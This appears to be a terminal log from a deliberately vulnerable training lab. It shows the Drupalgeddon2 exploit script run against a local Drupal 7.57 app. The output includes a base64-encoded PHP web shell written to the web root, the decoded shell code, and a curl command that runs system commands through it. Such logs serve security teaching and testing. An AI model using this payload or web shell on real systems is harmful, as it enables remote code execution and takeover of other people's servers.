 ✔ [14:20] rafael.santos@labs:~/go/src/github.com/globocom/secDevLabs/owasp-top10-2017-apps/a9/cimentech (fix-images-a9)
$ ruby /tmp/44449.rb http://localhost
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://localhost/
--------------------------------------------------------------------------------
[+] Found  : http://localhost/CHANGELOG.txt (200)
[+] Drupal!: 7.57
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo WCCZHYRV
[+] Result : WCCZHYRV
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"k3fveAnpvR2Qq7_BEzgEDNiUYTDNexD95eGJfjxWcJw"}},"merge":true},{"com
mand":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"k3fveAnpvR2Qq7_BEzgEDNiUY
TDNexD95eGJfjxWcJw"}}}]
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"
nexus","theme_token":"yvbRZON47GcMD2a92BMq90dtKr2JVt4oDjHFNAaNtKI"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","
pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"yvbRZON47GcMD2a92BMq90dtKr2JVt4oDjHFNAaNtKI"}}}]
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell:   curl 'http://localhost/s.php' -d 'c=whoami'
7ad75c6e71ee>> whoami
www-data
7ad75c6e71ee>>